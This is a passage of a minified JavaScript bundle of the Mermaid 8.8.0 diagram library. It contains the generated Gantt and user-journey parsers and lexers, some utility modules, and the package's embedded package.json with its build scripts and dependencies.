22:this.$=a[s-2],r.setClickEvent(a[s-2],a[s-1],a[s]);break;case 23:this.$=a[s-2],r.setClickEvent(a[s-2],a[s-1],null),r.setLink(a[s-2],a[s]);break;case 24:this.$=a[s-3],r.setClickEvent(a[s-3],a[s-2],a[s-1]),r.setLink(a[s-3],a[s]);break;case 25:this.$=a[s-2],r.setClickEvent(a[s-2],a[s],null),r.setLink(a[s-2],a[s-1]);break;case 26:this.$=a[s-3],r.setClickEvent(a[s-3],a[s-1],a[s]),r.setLink(a[s-3],a[s-2]);break;case 27:this.$=a[s-1],r.setLink(a[s-1],a[s]);break;case 28:case 34:this.$=a[s-1]+" "+a[s];break;case 29:case 30:case 32:this.$=a[s-2]+" "+a[s-1]+" "+a[s];break;case 31:case 33:this.$=a[s-3]+" "+a[s-2]+" "+a[s-1]+" "+a[s];break;case 35:r.parseDirective("%%{","open_directive");break;case 36:r.parseDirective(a[s],"type_directive");break;case 37:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 38:r.parseDirective("}%%","close_directive","gantt")}},table:[{3:1,4:2,5:e,22:4,32:n},{1:[3]},{3:6,4:2,5:e,22:4,32:n},t(r,[2,3],{6:7}),{23:8,33:[1,9]},{33:[2,35]},{1:[2,1]},{4:24,7:[1,10],8:11,9:[1,12],10:13,11:[1,14],12:i,13:a,14:o,15:s,16:c,17:u,18:l,19:22,20:h,22:4,27:f,32:n},{24:26,25:[1,27],35:d},t([25,35],[2,36]),t(r,[2,8],{1:[2,2]}),t(r,[2,4]),{4:24,10:29,12:i,13:a,14:o,15:s,16:c,17:u,18:l,19:22,20:h,22:4,27:f,32:n},t(r,[2,6]),t(r,[2,7]),t(r,[2,9]),t(r,[2,10]),t(r,[2,11]),t(r,[2,12]),t(r,[2,13]),t(r,[2,14]),t(r,[2,15]),t(r,[2,16]),{21:[1,30]},t(r,[2,18]),{28:[1,31],30:[1,32]},{11:[1,33]},{26:34,34:[1,35]},{11:[2,38]},t(r,[2,5]),t(r,[2,17]),t(r,[2,21],{29:[1,36],30:[1,37]}),t(r,[2,27],{28:[1,38]}),t(p,[2,19]),{24:39,35:d},{35:[2,37]},t(r,[2,22],{30:[1,40]}),t(r,[2,23]),t(r,[2,25],{29:[1,41]}),{11:[1,42]},t(r,[2,24]),t(r,[2,26]),t(p,[2,20])],defaultActions:{5:[2,35],6:[2,1],28:[2,38],35:[2,37]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},y={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),32;case 1:return this.begin("type_directive"),33;case 2:return this.popState(),this.begin("arg_directive"),25;case 3:return this.popState(),this.popState(),35;case 4:return 34;case 5:case 6:case 7:break;case 8:return 11;case 9:case 10:case 11:break;case 12:this.begin("href");break;case 13:this.popState();break;case 14:return 30;case 15:this.begin("callbackname");break;case 16:this.popState();break;case 17:this.popState(),this.begin("callbackargs");break;case 18:return 28;case 19:this.popState();break;case 20:return 29;case 21:this.begin("click");break;case 22:this.popState();break;case 23:return 27;case 24:return 5;case 25:return 12;case 26:return 13;case 27:return 14;case 28:return 15;case 29:return 16;case 30:return"date";case 31:return 17;case 32:return 18;case 33:return 20;case 34:return 21;case 35:return 25;case 36:return 7;case 37:return"INVALID"}},rules:[/^(?:%%\{)/i,/^(?:((?:(?!\}%%)[^:.])*))/i,/^(?::)/i,/^(?:\}%%)/i,/^(?:((?:(?!\}%%).|\n)*))/i,/^(?:%%(?!\{)*[^\n]*)/i,/^(?:[^\}]%%*[^\n]*)/i,/^(?:%%*[^\n]*[\n]*)/i,/^(?:[\n]+)/i,/^(?:\s+)/i,/^(?:#[^\n]*)/i,/^(?:%[^\n]*)/i,/^(?:href[\s]+["])/i,/^(?:["])/i,/^(?:[^"]*)/i,/^(?:call[\s]+)/i,/^(?:\([\s]*\))/i,/^(?:\()/i,/^(?:[^(]*)/i,/^(?:\))/i,/^(?:[^)]*)/i,/^(?:click[\s]+)/i,/^(?:[\s\n])/i,/^(?:[^\s\n]*)/i,/^(?:gantt\b)/i,/^(?:dateFormat\s[^#\n;]+)/i,/^(?:inclusiveEndDates\b)/i,/^(?:axisFormat\s[^#\n;]+)/i,/^(?:excludes\s[^#\n;]+)/i,/^(?:todayMarker\s[^\n;]+)/i,/^(?:\d\d\d\d-\d\d-\d\d\b)/i,/^(?:title\s[^#\n;]+)/i,/^(?:section\s[^#:\n;]+)/i,/^(?:[^#:\n;]+)/i,/^(?::[^#\n;]+)/i,/^(?::)/i,/^(?:$)/i,/^(?:.)/i],conditions:{close_directive:{rules:[],inclusive:!1},arg_directive:{rules:[3,4],inclusive:!1},type_directive:{rules:[2,3],inclusive:!1},open_directive:{rules:[1],inclusive:!1},callbackargs:{rules:[19,20],inclusive:!1},callbackname:{rules:[16,17,18],inclusive:!1},href:{rules:[13,14],inclusive:!1},click:{rules:[22,23],inclusive:!1},INITIAL:{rules:[0,5,6,7,8,9,10,11,12,15,21,24,25,26,27,28,29,30,31,32,33,34,35,36,37],inclusive:!0}}};function v(){this.yy={}}return g.lexer=y,v.prototype=g,g.Parser=v,new v}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,2],n=[1,5],r=[6,9,11,17,18,19,21],i=[1,15],a=[1,16],o=[1,17],s=[1,21],c=[4,6,9,11,17,18,19,21],u={trace:function(){},yy:{},symbols_:{error:2,start:3,journey:4,document:5,EOF:6,directive:7,line:8,SPACE:9,statement:10,NEWLINE:11,openDirective:12,typeDirective:13,closeDirective:14,":":15,argDirective:16,title:17,section:18,taskName:19,taskData:20,open_directive:21,type_directive:22,arg_directive:23,close_directive:24,$accept:0,$end:1},terminals_:{2:"error",4:"journey",6:"EOF",9:"SPACE",11:"NEWLINE",15:":",17:"title",18:"section",19:"taskName",20:"taskData",21:"open_directive",22:"type_directive",23:"arg_directive",24:"close_directive"},productions_:[0,[3,3],[3,2],[5,0],[5,2],[8,2],[8,1],[8,1],[8,1],[7,4],[7,6],[10,1],[10,1],[10,2],[10,1],[12,1],[13,1],[16,1],[14,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 1:return a[s-1];case 3:this.$=[];break;case 4:a[s-1].push(a[s]),this.$=a[s-1];break;case 5:case 6:this.$=a[s];break;case 7:case 8:this.$=[];break;case 11:r.setTitle(a[s].substr(6)),this.$=a[s].substr(6);break;case 12:r.addSection(a[s].substr(8)),this.$=a[s].substr(8);break;case 13:r.addTask(a[s-1],a[s]),this.$="task";break;case 15:r.parseDirective("%%{","open_directive");break;case 16:r.parseDirective(a[s],"type_directive");break;case 17:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 18:r.parseDirective("}%%","close_directive","journey")}},table:[{3:1,4:e,7:3,12:4,21:n},{1:[3]},t(r,[2,3],{5:6}),{3:7,4:e,7:3,12:4,21:n},{13:8,22:[1,9]},{22:[2,15]},{6:[1,10],7:18,8:11,9:[1,12],10:13,11:[1,14],12:4,17:i,18:a,19:o,21:n},{1:[2,2]},{14:19,15:[1,20],24:s},t([15,24],[2,16]),t(r,[2,8],{1:[2,1]}),t(r,[2,4]),{7:18,10:22,12:4,17:i,18:a,19:o,21:n},t(r,[2,6]),t(r,[2,7]),t(r,[2,11]),t(r,[2,12]),{20:[1,23]},t(r,[2,14]),{11:[1,24]},{16:25,23:[1,26]},{11:[2,18]},t(r,[2,5]),t(r,[2,13]),t(c,[2,9]),{14:27,24:s},{24:[2,17]},{11:[1,28]},t(c,[2,10])],defaultActions:{5:[2,15],7:[2,2],21:[2,18],26:[2,17]},parseError:function(t,e){if(!e.recoverable){var n=new Error(t);throw n.hash=e,n}this.trace(t)},parse:function(t){var e=this,n=[0],r=[],i=[null],a=[],o=this.table,s="",c=0,u=0,l=0,h=2,f=1,d=a.slice.call(arguments,1),p=Object.create(this.lexer),g={yy:{}};for(var y in this.yy)Object.prototype.hasOwnProperty.call(this.yy,y)&&(g.yy[y]=this.yy[y]);p.setInput(t,g.yy),g.yy.lexer=p,g.yy.parser=this,void 0===p.yylloc&&(p.yylloc={});var v=p.yylloc;a.push(v);var m=p.options&&p.options.ranges;function b(){var t;return"number"!=typeof(t=r.pop()||p.lex()||f)&&(t instanceof Array&&(t=(r=t).pop()),t=e.symbols_[t]||t),t}"function"==typeof g.yy.parseError?this.parseError=g.yy.parseError:this.parseError=Object.getPrototypeOf(this).parseError;for(var x,_,k,w,E,T,C,A,S,M={};;){if(k=n[n.length-1],this.defaultActions[k]?w=this.defaultActions[k]:(null==x&&(x=b()),w=o[k]&&o[k][x]),void 0===w||!w.length||!w[0]){var O="";for(T in S=[],o[k])this.terminals_[T]&&T>h&&S.push("'"+this.terminals_[T]+"'");O=p.showPosition?"Parse error on line "+(c+1)+":\n"+p.showPosition()+"\nExpecting "+S.join(", ")+", got '"+(this.terminals_[x]||x)+"'":"Parse error on line "+(c+1)+": Unexpected "+(x==f?"end of input":"'"+(this.terminals_[x]||x)+"'"),this.parseError(O,{text:p.match,token:this.terminals_[x]||x,line:p.yylineno,loc:v,expected:S})}if(w[0]instanceof Array&&w.length>1)throw new Error("Parse Error: multiple actions possible at state: "+k+", token: "+x);switch(w[0]){case 1:n.push(x),i.push(p.yytext),a.push(p.yylloc),n.push(w[1]),x=null,_?(x=_,_=null):(u=p.yyleng,s=p.yytext,c=p.yylineno,v=p.yylloc,l>0&&l--);break;case 2:if(C=this.productions_[w[1]][1],M.$=i[i.length-C],M._$={first_line:a[a.length-(C||1)].first_line,last_line:a[a.length-1].last_line,first_column:a[a.length-(C||1)].first_column,last_column:a[a.length-1].last_column},m&&(M._$.range=[a[a.length-(C||1)].range[0],a[a.length-1].range[1]]),void 0!==(E=this.performAction.apply(M,[s,u,c,g.yy,w[1],i,a].concat(d))))return E;C&&(n=n.slice(0,-1*C*2),i=i.slice(0,-1*C),a=a.slice(0,-1*C)),n.push(this.productions_[w[1]][0]),i.push(M.$),a.push(M._$),A=o[n[n.length-2]][n[n.length-1]],n.push(A);break;case 3:return!0}}return!0}},l={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t,e){return this.yy=e||this.yy||{},this._input=t,this._more=this._backtrack=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this.yyleng=this.yytext.length,this},more:function(){return this._more=!0,this},reject:function(){return this.options.backtrack_lexer?(this._backtrack=!0,this):this.parseError("Lexical error on line "+(this.yylineno+1)+". You can only invoke reject() in the lexer when the lexer is of the backtracking persuasion (options.backtrack_lexer = true).\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},test_match:function(t,e){var n,r,i;if(this.options.backtrack_lexer&&(i={yylineno:this.yylineno,yylloc:{first_line:this.yylloc.first_line,last_line:this.last_line,first_column:this.yylloc.first_column,last_column:this.yylloc.last_column},yytext:this.yytext,match:this.match,matches:this.matches,matched:this.matched,yyleng:this.yyleng,offset:this.offset,_more:this._more,_input:this._input,yy:this.yy,conditionStack:this.conditionStack.slice(0),done:this.done},this.options.ranges&&(i.yylloc.range=this.yylloc.range.slice(0))),(r=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=r.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:r?r[r.length-1].length-r[r.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._backtrack=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,e,this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n)return n;if(this._backtrack){for(var a in i)this[a]=i[a];return!1}return!1},next:function(){if(this.done)return this.EOF;var t,e,n,r;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length;a++)if((n=this._input.match(this.rules[i[a]]))&&(!e||n[0].length>e[0].length)){if(e=n,r=a,this.options.backtrack_lexer){if(!1!==(t=this.test_match(n,i[a])))return t;if(this._backtrack){e=!1;continue}return!1}if(!this.options.flex)break}return e?!1!==(t=this.test_match(e,i[r]))&&t:""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return t||this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.length-1>0?this.conditionStack.pop():this.conditionStack[0]},_currentRules:function(){return this.conditionStack.length&&this.conditionStack[this.conditionStack.length-1]?this.conditions[this.conditionStack[this.conditionStack.length-1]].rules:this.conditions.INITIAL.rules},topState:function(t){return(t=this.conditionStack.length-1-Math.abs(t||0))>=0?this.conditionStack[t]:"INITIAL"},pushState:function(t){this.begin(t)},stateStackSize:function(){return this.conditionStack.length},options:{"case-insensitive":!0},performAction:function(t,e,n,r){switch(n){case 0:return this.begin("open_directive"),21;case 1:return this.begin("type_directive"),22;case 2:return this.popState(),this.begin("arg_directive"),15;case 3:return this.popState(),this.popState(),24;case 4:return 23;case 5:case 6:break;case 7:return 11;case 8:case 9:break;case 10:return 4;case 11:return 17;case 12:return 18;case 13:return 19;case 14:return 20;case 15:return 15;case 16:return 6;case 17:return"INVALID"}},rules:[/^(?:%%\{)/i,/^(?:((?:(?!\}%%)[^:.])*))/i,/^(?::)/i,/^(?:\}%%)/i,/^(?:((?:(?!\}%%).|\n)*))/i,/^(?:%(?!\{)[^\n]*)/i,/^(?:[^\}]%%[^\n]*)/i,/^(?:[\n]+)/i,/^(?:\s+)/i,/^(?:#[^\n]*)/i,/^(?:journey\b)/i,/^(?:title\s[^#\n;]+)/i,/^(?:section\s[^#:\n;]+)/i,/^(?:[^#:\n;]+)/i,/^(?::[^#\n;]+)/i,/^(?::)/i,/^(?:$)/i,/^(?:.)/i],conditions:{open_directive:{rules:[1],inclusive:!1},type_directive:{rules:[2,3],inclusive:!1},arg_directive:{rules:[3,4],inclusive:!1},INITIAL:{rules:[0,5,6,7,8,9,10,11,12,13,14,15,16,17],inclusive:!0}}};function h(){this.yy={}}return u.lexer=l,h.prototype=u,u.Parser=h,new h}();e.parser=i,e.Parser=i.Parser,e.parse=function(){return i.parse.apply(i,arguments)},e.main=function(r){r[1]||(console.log("Usage: "+r[0]+" FILE"),t.exit(1));var i=n(19).readFileSync(n(20).normalize(r[1]),"utf8");return e.parser.parse(i)},n.c[n.s]===r&&e.main(t.argv.slice(1))}).call(this,n(14),n(7)(t))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(15);e.default=function(t,e){return r.default.lang.round(i.default.parse(t)[e])}},function(t,e,n){var r=n(112),i=n(82),a=n(24);t.exports=function(t){return a(t)?r(t):i(t)}},function(t,e,n){var r;if(!r)try{r=n(0)}catch(t){}r||(r=window.d3),t.exports=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=n(15);e.default=function(t,e,n){var a=i.default.parse(t),o=a[e],s=r.default.channel.clamp[e](o+n);return o!==s&&(a[e]=s),i.default.stringify(a)}},function(t,e,n){var r=n(210),i=n(216);t.exports=function(t,e){var n=i(t,e);return r(n)?n:void 0}},function(t,e,n){var r=n(38),i=n(212),a=n(213),o=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":o&&o in Object(t)?i(t):a(t)}},function(t,e){t.exports=function(t){return t}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var r=n(34),i=n(11);t.exports=function(t){if(!i(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},function(t,e,n){var r=n(16).Symbol;t.exports=r},function(t,e,n){(function(t){var r=n(16),i=n(232),a=e&&!e.nodeType&&e,o=a&&"object"==typeof t&&t&&!t.nodeType&&t,s=o&&o.exports===a?r.Buffer:void 0,c=(s?s.isBuffer:void 0)||i;t.exports=c}).call(this,n(7)(t))},function(t,e,n){var r=n(112),i=n(236),a=n(24);t.exports=function(t){return a(t)?r(t,!0):i(t)}},function(t,e,n){var r=n(241),i=n(77),a=n(242),o=n(121),s=n(243),c=n(34),u=n(110),l=u(r),h=u(i),f=u(a),d=u(o),p=u(s),g=c;(r&&"[object DataView]"!=g(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=g(new i)||a&&"[object Promise]"!=g(a.resolve())||o&&"[object Set]"!=g(new o)||s&&"[object WeakMap]"!=g(new s))&&(g=function(t){var e=c(t),n="[object Object]"==e?t.constructor:void 0,r=n?u(n):"";if(r)switch(r){case l:return"[object DataView]";case h:return"[object Map]";case f:return"[object Promise]";case d:return"[object Set]";case p:return"[object WeakMap]"}return e}),t.exports=g},function(t,e,n){var r=n(34),i=n(21);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},function(t,e,n){var r;try{r={defaults:n(154),each:n(87),isFunction:n(37),isPlainObject:n(158),pick:n(161),has:n(93),range:n(162),uniqueId:n(163)}}catch(t){}r||(r=window._),t.exports=r},function(t){t.exports=JSON.parse('{"name":"mermaid","version":"8.8.0","description":"Markdownish syntax for generating flowcharts, sequence diagrams, class diagrams, gantt charts and git graphs.","main":"dist/mermaid.core.js","keywords":["diagram","markdown","flowchart","sequence diagram","gantt","class diagram","git graph"],"scripts":{"build:development":"webpack --progress --colors","build:production":"yarn build:development -p --config webpack.config.prod.babel.js","build":"yarn build:development && yarn build:production","postbuild":"documentation build src/mermaidAPI.js src/config.js --shallow -f md --markdown-toc false | gsed \'1i---\\\\nsort: 3\\\\ntitle: Configurations\\\\n---\\\\n\' > docs/getting-started/Setup.md","build:watch":"yarn build --watch","minify":"minify ./dist/mermaid.js > ./dist/mermaid.min.js","release":"yarn build","lint":"eslint src","e2e:depr":"yarn lint && jest e2e --config e2e/jest.config.js","cypress":"percy exec -- cypress run","e2e":"start-server-and-test dev http://localhost:9000/ cypress","e2e-upd":"yarn lint && jest e2e -u --config e2e/jest.config.js","dev":"webpack-dev-server --config webpack.config.e2e.js","test":"yarn lint && jest src/.*","test:watch":"jest --watch src","prepublishOnly":"yarn build && yarn test && yarn e2e","prepare":"yarn build"},"repository":{"type":"git","url":"https://github.com/knsv/mermaid"},"author":"Knut Sveidqvist","license":"MIT","standard":{"ignore":["**/parser/*.js","dist/**/*.js","cypress/**/*.js"],"globals":["page"]},"dependencies":{"@braintree/sanitize-url":"^3.1.0","babel-eslint":"^10.1.0","d3":"^5.7.0","dagre":"^0.8.4","dagre-d3":"^0.6.4","entity-decode":"^2.0.2","graphlib":"^2.1.7","he":"^1.2.0","khroma":"^1.1.0","minify":"^4.1.1","moment-mini":"^2.22.1","stylis":"^3.5.2"},"devDependencies":{"@babel/core":"^7.2.2","@babel/preset-env":"^7.8.4","@babel/register":"^7.0.0","@percy/cypress":"*","babel-core":"7.0.0-bridge.0","babel-jest":"^24.9.0","babel-loader":"^8.0.4","coveralls":"^3.0.2","css-loader":"^2.0.1","css-to-string-loader":"^0.1.3","cypress":"4.0.1","documentation":"^12.0.1","eslint":"^6.3.0","eslint-config-prettier":"^6.3.0","eslint-plugin-prettier":"^3.1.0","husky":"^1.2.1","identity-obj-proxy":"^3.0.0","jest":"^24.9.0","jison":"^0.4.18","moment":"^2.23.0","node-sass":"^4.12.0","prettier":"^1.18.2","puppeteer":"^1.17.0","sass-loader":"^7.1.0","start-server-and-test":"^1.10.6","terser-webpack-plugin":"^2.2.2","webpack":"^4.41.2","webpack-bundle-analyzer":"^3.7.0","webpack-cli":"^3.1.2","webpack-dev-server":"^3.4.1","webpack-node-externals":"^1.7.2","yarn-upgrade-all":"^0.5.0"},"files":["dist"],"yarn-upgrade-all":{"ignore":["babel-core"]},"sideEffects":["**/*.css","**/*.scss"],"husky":{"hooks":{"pre-push":"yarn test"}}}')},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=new(n(176).default)({r:0,g:0,b:0,a:0},"transparent");e.default=r},function(t,e,n){var r=n(58),i=n(59);t.exports=function(t,e,n,a){var o=!n;n||(n={});for(var s=-1,c=e.length;++s<c;){var u=e[s],l=a?a(n[u],t[u],u,n,t):void 0;void 0===l&&(l=t[u]),o?i(n,u,l):r(n,u,l)}return n}},function(t,e,n){var r=n(231),i=n(21),a=Object.prototype,o=a.hasOwnProperty,s=a.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(t){return i(t)&&o.call(t,"callee")&&!s.call(t,"callee")};t.exports=c},function(t,e,n){var 